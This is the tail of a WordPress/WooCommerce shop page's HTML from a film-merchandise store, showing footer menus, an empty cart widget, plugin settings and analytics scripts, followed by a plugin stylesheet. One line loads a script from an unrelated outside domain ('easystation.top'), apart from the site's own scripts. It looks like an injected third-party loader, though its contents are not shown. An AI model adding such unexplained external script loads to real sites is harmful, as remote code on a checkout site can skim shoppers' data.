		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://filmyspace.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;nandamuri taraka Rama Rao&amp;rdquo;","@id":"https://filmyspace.in/product-tag/nandamuri-taraka-rama-rao/"}}]}</script>        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"075e812544","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/5e0312bb3163a1d4f79b73e90ab868f1-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-5e0312bb3163a1d4f79b73e90ab868f1-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"b987e16025","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b987e16025" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"07e6a6cfea"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"0","tz":"5.5","srv":"filmyspace.in","arch_tax_product_tag":"nandamuri-taraka-rama-rao","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "0" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;nandamuri taraka Rama Rao\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-01-17 10:01:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0
body_size: 32
content:

.zcpri_cart_item_price{
    display:inline-block;
}

.zcpri_cart_item_price_value{
    float: left;
}

.zcpri_cart_item_qty_value{
    float: right;
    padding-left: 0.75em;
}
.zcpri_cart_item_clear{
    clear: both;
    display: block;
}

.zc_zri_fee{
    vertical-align: middle;
    font-size: 16px;
    margin-left: 2px;
    cursor: pointer;
}

.zc_zri_fee_rel{
    display: none;
    visibility: hidden;
}

.zc_zri_promo{
    display: block;
    padding: 8px 11px;
    margin-bottom: 20px;
    font-weight: 600;
}

.zcpri_metrics_table {
    display: block;
    margin-bottom: 20px;
}
.zcpri_metrics_table .zcpri_metrics_table_title{
    margin-bottom: 7px;
}
.zcpri_metrics_table table{
    width: 100%;
}

.zcpri_metrics_table table tbody{
    width: 100%;
}

.zc_zri_countdown_timer{
    display: block;
    padding: 0px 0px 16px 0px;
    margin-bottom: 20px;
    text-align: center;
    border: 1px solid #ccc;

}
.zc_zri_countdown_timer .zc_zri_countdown_timer_title{
    margin-bottom: 0px;
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ccc;
}
